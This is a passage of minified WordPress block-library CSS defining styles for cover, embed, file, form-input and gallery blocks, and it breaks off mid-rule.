.wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;position:relative;width:100%}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0}.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__image-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__video-background{z-index:0}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__gradient-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)).has-background-dim:not(.has-background-gradient):before{z-index:1}.has-modal-open body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container{z-index:auto}.wp-block-details{box-sizing:border-box}.wp-block-details summary{cursor:pointer}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-form-input__label{display:flex;flex-direction:column;gap:.25em;margin-bottom:.5em;width:100%}.wp-block-form-input__label.is-label-inline{align-items:center;flex-direction:row;gap:.5em}.wp-block-form-input__label.is-label-inline .wp-block-form-input__label-content{margin-bottom:.5em}.wp-block-form-input__label:has(input[type=checkbox]){flex-direction:row;width:fit-content}.wp-block-form-input__label:has(input[type=checkbox]) .wp-block-form-input__label-content{margin:0}.wp-block-form-input__label:has(.wp-block-form-input__label-content+input[type=checkbox]){flex-direction:row-reverse}.wp-block-form-input__label-content{width:fit-content}:where(.wp-block-form-input__input){font-size:1em;margin-bottom:.5em;padding:0 .5em}:where(.wp-block-form-input__input)[type=date],:where(.wp-block-form-input__input)[type=datetime-local],:where(.wp-block-form-input__input)[type=datetime],:where(.wp-block-form-input__input)[type=email],:where(.wp-block-form-input__input)[type=month],:where(.wp-block-form-input__input)[type=number],:where(.wp-block-form-input__input)[type=password],:where(.wp-block-form-input__input)[type=search],:where(.wp-block-form-input__input)[type=tel],:where(.wp-block-form-input__input)[type=text],:where(.wp-block-form-input__input)[type=time],:where(.wp-block-form-input__input)[type=url],:where(.wp-block-form-input__input)[type=week]{border-style:solid;border-width:1px;line-height:2;min-height:2em}textarea.wp-block-form-input__input{min-height:10em}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image 